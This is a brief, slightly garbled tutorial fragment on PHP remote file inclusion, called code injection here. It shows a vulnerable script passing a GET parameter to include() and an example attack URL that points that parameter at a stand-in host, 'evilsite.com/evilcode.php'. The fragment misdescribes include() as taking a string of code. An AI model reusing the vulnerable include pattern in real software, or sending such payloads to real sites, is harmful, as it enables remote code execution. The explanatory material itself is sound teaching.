 Code injection
Typical example is code injection via a GET request:
include() function accepts a string of PHP code to be executed as part of other script.
http://testsite.com/sad.php?page1=contact.php
But an attacker can inject his PHP code using:
http://testsite.com/sad.php?page1=http://evilsite.com/evilcode.php
include($page);
include('contact.php');
<?php
……
include($page1);
……
require($page2):
…….
?>